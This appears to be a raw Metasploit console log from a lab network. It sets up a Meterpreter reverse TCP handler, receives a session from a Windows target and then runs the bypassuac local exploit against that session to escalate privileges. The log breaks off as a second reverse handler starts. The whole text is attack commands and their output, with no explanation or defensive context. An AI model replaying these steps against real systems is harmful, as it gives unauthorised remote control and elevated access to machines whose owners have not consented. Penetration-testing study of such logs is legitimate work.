 msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.132.139
LHOST => 192.168.132.139
msf exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.132.139:8080
[*] Sending stage (177734 bytes) to 192.168.132.137
[*] Meterpreter session 1 opened (192.168.132.139:8080 -> 192.168.132.137:49845) at 2025-10-09 02:10:09 -0700
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac) > set SESSION 1
SESSION => 1
msf exploit(windows/local/bypassuac) > options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.132.139:4444